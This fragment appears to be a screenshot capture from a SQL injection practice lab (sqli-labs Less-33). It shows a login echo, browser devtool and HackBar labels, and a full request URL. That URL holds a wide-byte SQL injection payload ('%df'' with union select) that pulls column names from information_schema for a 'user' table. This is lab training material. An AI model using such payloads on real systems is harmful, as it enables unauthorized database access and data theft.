 Welcome Dhakkan
Your Login name:2
Your Password:Password
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(column_name) from information_schema.columns where table_name = 0x75736572 limit 2,1) --
%20&XDEBUG_SESSION_START=PHPSTORM